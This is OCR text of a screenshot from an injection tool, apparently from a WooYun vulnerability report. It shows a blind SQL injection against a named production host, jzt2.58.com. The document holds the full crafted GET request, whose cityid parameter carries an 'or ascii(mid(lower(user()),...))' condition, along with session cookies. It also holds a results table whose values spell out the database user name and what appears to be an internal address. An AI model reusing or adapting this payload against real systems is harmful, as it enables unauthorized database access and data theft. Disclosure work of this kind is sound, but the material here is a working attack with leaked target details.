 目标主机
主机: jzt2.58.com 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 变体值2 验证码 状态码 错误 超时 长度 匹配
22 1 101 200 否 否 1614 是
55 2 109 200 否 否 1614 是
77 3 99 200 否 否 1614 是
109 4 108 200 否 否 1614 是
144 5 111 200 否 否 1614 是
185 6 116 200 否 否 1614 是
225 7 116 200 否 否 1614 是
249 8 101 200 否 否 1614 是
288 9 114 200 否 否 1614 是
333 10 121 200 否 否 1614 是
347 11 95 200 否 否 1614 是
386 12 114 200 否 否 1614 是
428 13 119 200 否 否 1614 是
444 14 95 200 否 否 1614 是
469 15 100 200 否 否 1614 是
501 16 106 200 否 否 1614 是
521 17 64 200 否 否 1614 是
529 18 49 200 否 否 1614 是
539 19 48 200 否 否 1614 是
561 20 46 200 否 否 1614 是
578 21 57 200 否 否 1614 是
598 22 46 200 否 否 1614 是
608 23 50 200 否 否 1614 是
614 24 48 200 否 否 1614 是
631 25 46 200 否 否 1614 是
642 26 49 200 否 否 1614 是
657 27 56 200 否 否 1614 是
675 28 57 200 否 否 1614 是
1 1 48 200 否 否 64 否
2 1 49 200 否 否 64 否
3 1 50 200 否 否 64 否
4 1 52 200 否 否 64 否
5 1 51 200 否 否 64 否
6 1 53 200 否 否 64 否
7 1 54 200 否 否 64 否
8 1 56 200 否 否 64 否
9 1 57 200 否 否 64 否
10 1 55 200 否 否 64 否
11 1 64 200 否 否 64 否
12 1 46 200 否 否 64 否
13 1 95 200 否 否 64 否
请求包 返回包 页面浏览 状态信息
GET /api/guest/v21/vip/info?cityid=358164604%20or%20ascii(mid(lower(user()),28,1))%20=57%20&lat=22.6204214&lng=
114.0728613&r=-1820211705 HTTP/1.1
Host: jzt2.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id58=9qbh61Zn5kiPetPUF7p0hg==; city=zz; 58home=zz; 58tj_uuid=61765164-deec-41c5-b506-7749ea30e4f9;
new_uv=2; als=0; bj58_new_uv=1; bj58_id58s="UW9qdlRxakF4RmVoMDE0MQ=="; myfeet_tooltip=end; mcity=zz; td_cookie=
150435839
Connection: keep-alive
名称 值
GET /api/guest/v21/vip/info?cityid=358164604%20or%20ascii(mid(lower(user()),28,1))%20=57%20&lat=22
Host: jzt2.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id58=9qbh61Zn5kiPetPUF7p0hg==; city=zz; 58home=zz; 58tj_uuid=61765164-deec-41c5-b506-7749ea30e
Connection: keep-alive
www.wooyun.org